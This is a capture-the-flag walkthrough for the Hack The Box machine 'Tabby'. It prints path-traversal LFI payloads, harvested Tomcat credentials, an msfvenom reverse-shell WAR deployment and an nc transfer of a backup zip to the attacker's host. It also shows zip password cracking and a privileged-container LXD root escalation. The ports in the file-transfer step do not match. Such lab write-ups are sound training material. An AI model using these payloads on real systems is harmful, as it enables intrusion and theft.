Scanning
Start the machine on Hack The Box. Once it’s up, ping 10.10.10.194 to confirm it’s alive, then run Nmap:
nmap -sC -sV -oA ~/Desktop/HTB/Machines/Tabby 10.10.10.194Flags explained:
- -sC: default script scan
- -sV: version detection
- -oA: output in all formats (handy for later import to Searchsploit)
| Port | Service |
|---|---|
| 22 | SSH |
| 80 | HTTP |
| 8080 | Tomcat (proxy) |
Browsing to http://10.10.10.194 shows a “Mega Hosting” page.
Clicking “News” doesn’t go anywhere — checking the source reveals:

The URL http://megahosting.htb/news.php?file=statement looks interesting.
http://10.10.10.194/news.php?file=statementConfirms it’s vulnerable to LFI. Try reading /etc/passwd:
http://10.10.10.194/news.php?file=../../../../etc/passwd
Tomcat Enumeration
Port 8080 hosts Tomcat:
http://10.10.10.194:8080
Grab tomcat-users.xml via LFI:
http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Inside you’ll find credentials:
username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"Exploitation
Generate a WAR reverse shell and upload it:
sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=<yourHTBIP> LPORT=4444 -f war > shell.war

curl -u 'tomcat:$3cureP4s5w0rd123!' -T shell.war \
'http://10.10.10.194:8080/manager/text/deploy?path=/rev_shell'
Trigger the shell:
curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/rev_shell
Upgrade the shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
ctrl+z
stty raw -echo
fg
Privilege Escalation
User ash found. Discover backup ZIP:

nc -lvnp 1234 > 16162020_backup.zip
nc -w 4 <yourHTBIP> 1234 < 16162020_backup.zip

Crack it:
sudo fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt 16162020_backup.zipPassword: admin@it
Switch user:
su ash
LXD Exploit
groups
ash adm cdrom dip plugdev lxd
Build and import Alpine image:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo bash build-alpine
sudo python -m SimpleHTTPServer 8080
wget http://10.10.14.19:8000/alpine-v3.12-x86_64-20201008.tar.gz

lxc image import ./alpinefile -alias liquid
lxc init liquid privesc -c security.privileged=true
lxc config device add privesc mydevice disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc /bin/sh
id

Root achieved — happy hacking!
Videos:
Video 1: User |
Video 2: Root